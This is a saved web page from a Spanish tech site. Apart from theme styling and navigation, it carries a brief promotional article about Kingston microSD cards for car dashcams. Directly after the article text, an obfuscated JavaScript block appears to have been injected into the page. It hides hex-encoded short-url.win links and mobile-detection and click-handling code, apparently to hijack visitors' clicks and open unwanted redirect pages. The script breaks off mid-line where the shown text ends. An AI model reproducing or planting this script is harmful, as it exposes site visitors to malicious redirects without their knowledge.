.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn,
body .td_block_list_menu li.current-menu-item > a,
body .td_block_list_menu li.current-menu-ancestor > a,
body .td_block_list_menu li.current-category-ancestor > a{
color: #ff6600;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #ff6600 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #ff6600;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #ff6600 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #FF6600 !important;
}
.td-header-main-menu {
background-color: #800080;
}
.td-header-border:before {
background-color: #ff6600;
}
.td-header-row.td-header-header {
background-color: #ffffff;
}
.td-header-style-1 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
@media (min-width: 1024px) {
.td-header-style-1 .td-header-header {
padding: 0 6px;
}
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 0;
}
@media (max-height: 768px) {
.td-header-style-6 .td-header-sp-rec {
margin-right: 7px;
}
.td-header-style-6 .td-header-sp-logo {
margin-left: 7px;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #800080;
background: -moz-linear-gradient(top, #800080 0%, #800080 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #800080), color-stop(100%, #800080));
background: -webkit-linear-gradient(top, #800080 0%, #800080 100%);
background: -o-linear-gradient(top, #800080 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, #800080 0%, #800080 100%);
background: linear-gradient(to bottom, #800080 0%, #800080 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#800080', endColorstr='#800080', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #dd9933;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #dd9933;
}
.td-sub-footer-container {
background-color: #222222;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #ffffff;
}
.td-sub-footer-container li a:before {
background-color: #ffffff;
}
.td-subfooter-menu li a:hover {
color: #ff6600;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:11px;
}
.sf-menu > .td-menu-item > a {
font-size:11px;
}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.todoenunclick.com/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/category/motores/",
"name": "Motores"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.todoenunclick.com/kingston-y-dashcams-proteccion-en-cada-viaje/",
"name": "Kingston y Dashcams: Protección en cada viaje"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=0f66ae61f84922f567f460edfc74d5fd' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
</head>
<body class="wp-singular post-template-default single single-post postid-99103 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child kingston-y-dashcams-proteccion-en-cada-viaje global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion" class="td-mobile-main-menu"><li id="menu-item-85406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li id="menu-item-92310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li id="menu-item-92524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li id="menu-item-87043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-92309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-92392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li id="menu-item-92707" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li id="menu-item-92713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li id="menu-item-92711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 7
-->
<div class="td-header-wrap td-header-container td-header-style-7">
<div class="td-header-row td-header-top-menu">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
sábado, enero 17, 2026
</div>
</div>
<div class="menu-top-container"><ul id="menu-menu-top" class="top-header-menu"><li id="menu-item-92714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li id="menu-item-78770" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li id="menu-item-92712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span>    </div>
</div>
</div>
<div class="td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="420" height="130"/>
<span class="td-visual-hidden">Todo en un click</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt=""  width="306" height="56"/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://www.todoenunclick.com/">
<img src="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png" alt=""  width="306" height="56"/>
</a>
</div>
<div class="menu-menu-navegacion-container"><ul id="menu-menu-navegacion-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-85406"><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92310"><a href="https://www.todoenunclick.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92524"><a href="https://www.todoenunclick.com/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-87043"><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92309"><a href="https://www.todoenunclick.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92392"><a href="https://www.todoenunclick.com/category/hogar/">Hogar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-92707"><a href="https://www.todoenunclick.com/category/motores/">Motores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92713"><a href="https://www.todoenunclick.com/category/placeres/">Placeres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92711"><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85500"><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.todoenunclick.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>        </div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap ">
</div>            </div>
</div>
</div>
</div>
<div class="td-container td-post-template-default">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-99103" class="post-99103 post type-post status-publish format-standard has-post-thumbnail hentry category-motores category-tecnologia tag-dashcams tag-grabacion tag-kingston tag-memoria tag-microsd tag-seguridad" itemscope itemtype="https://schema.org/Article"47>
<div class="td-post-header td-pb-padding-side">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.todoenunclick.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Motores" class="entry-crumb" href="https://www.todoenunclick.com/category/motores/">Motores</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kingston y Dashcams: Protección en cada viaje</span></div>
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.todoenunclick.com/category/motores/">Motores</a></li><li class="entry-category"><a  href="https://www.todoenunclick.com/category/tecnologia/">Tecnología</a></li></ul>
<header>
<h1 class="entry-title">Kingston y Dashcams: Protección en cada viaje</h1>
<div class="meta-info">
<!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T13:11:46-03:00" >26/07/2024</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
</header>
</div>
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Fkingston-y-dashcams-proteccion-en-cada-viaje%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kingston+y+Dashcams%3A+Protecci%C3%B3n+en+cada+viaje&url=https%3A%2F%2Fwww.todoenunclick.com%2Fkingston-y-dashcams-proteccion-en-cada-viaje%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/kingston-y-dashcams-proteccion-en-cada-viaje/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2024/07/ktc-sdce-64gb-hr.jpg&description=Kingston+y+Dashcams%3A+Protecci%C3%B3n+en+cada+viaje" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Kingston+y+Dashcams%3A+Protecci%C3%B3n+en+cada+viaje %0A%0A https://www.todoenunclick.com/kingston-y-dashcams-proteccion-en-cada-viaje/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/kingston-y-dashcams-proteccion-en-cada-viaje/&title=Kingston+y+Dashcams%3A+Protecci%C3%B3n+en+cada+viaje" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/07/ktc-sdce-64gb-hr.jpg?fit=950%2C634&ssl=1" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/07/ktc-sdce-64gb-hr.jpg?resize=640%2C427&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/07/ktc-sdce-64gb-hr.jpg?w=950&ssl=1 950w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/07/ktc-sdce-64gb-hr.jpg?resize=240%2C160&ssl=1 240w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/07/ktc-sdce-64gb-hr.jpg?resize=503%2C336&ssl=1 503w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/07/ktc-sdce-64gb-hr.jpg?resize=768%2C513&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/07/ktc-sdce-64gb-hr.jpg?resize=629%2C420&ssl=1 629w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/07/ktc-sdce-64gb-hr.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/07/ktc-sdce-64gb-hr.jpg?resize=681%2C454&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="Kingston y Dashcams: Protección en Cada Viaje" title="ktc-sdce-64gb-hr"/></a></div>
<!-- content -->
<p><strong><em></em></strong>En temporada de vacaciones, los viajes por carretera aumentan y la seguridad de los conductores se vuelve primordial. <strong>Kingston Technology destaca la relevancia de contar con una memoria adecuada en las Dashcams (cámara para auto) para la vigilancia, la seguridad del conductor y las reclamaciones de seguros</strong>. Las tarjetas microSD son parte integral de los sistemas modernos de Dashcams, almacenando imágenes de video de alta calidad esenciales para estos propósitos.</p>
<p>Los criterios para evaluar las Dashcams se han ampliado. Los consumidores ahora priorizan la resolución, el campo de visión, las opciones de almacenamiento y las características adicionales de seguridad. Este cambio requiere tarjetas de memoria que puedan mantenerse al día con el aumento de las cargas de datos y las demandas de grabación continua. <strong></strong></p>
<p><strong>¿Qué puede hacer con una Dashcam?</strong></p>
<p>Las Dashcams han evolucionado más allá de registrar incidentes en la carretera. Las modernas Dashcams ahora ofrecen funciones como resolución 4K, grabación multi-stream, detección de incidentes y almacenamiento en la nube. El mercado cuenta con docenas de fabricantes a nivel mundial y una amplia gama de modelos que varían en características, calidad y precio. Algunas empresas han integrado estas herramientas en dispositivos inteligentes, incrementando los requisitos de administración de datos y servicios.</p>
<p>Algunos vehículos eléctricos utilizan múltiples cámaras de alta resolución para respaldar sus funciones de piloto automático y conducción autónoma completa (FSD), las cuales capturan una vista de 360 grados alrededor del auto. Para la función de la Dashcam, los autos pueden grabar y almacenar imágenes de las cámaras delantera, trasera y lateral.</p>
<p>Otros requieren almacenamiento externo para utilizar la Dashcam y las funciones de seguridad. <strong>Los propietarios pueden conectar un dispositivo USB o una tarjeta microSD con un adaptador USB para almacenar este material.</strong></p>
<p><strong>Importancia de una tarjeta microSD adecuada</strong></p>
<p>Las Dashcams modernas requieren tarjetas microSD con velocidades de escritura rápidas y mayor capacidad para garantizar grabaciones sin interrupciones y suficiente espacio de almacenamiento. Las pruebas de Kingston han demostrado que las tarjetas microSD, como la Kingston High Endurance SDCE/64GB, son ideales para estos dispositivos.</p>
<p>Para duraciones de viaje estándar que van de una a una hora y media, la compañía sostiene que la tarjeta microSD no calificada para Alta Resistencia es adecuada. Sin embargo, para una experiencia de usuario mejorada en todos los escenarios de uso, es recomendable utilizar la tarjeta Kingston High Endurance.</p>
<p>Finalmente, Kingston Technology, a través de sus estudios y ofertas de productos, demuestra un compromiso para satisfacer estas demandas cambiantes. La tarjeta microSD adecuada no solo mejora el rendimiento de la Dashcam, sino que también garantiza la integridad y confiabilidad de los datos, factores clave en la tecnología moderna de los vehículos.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 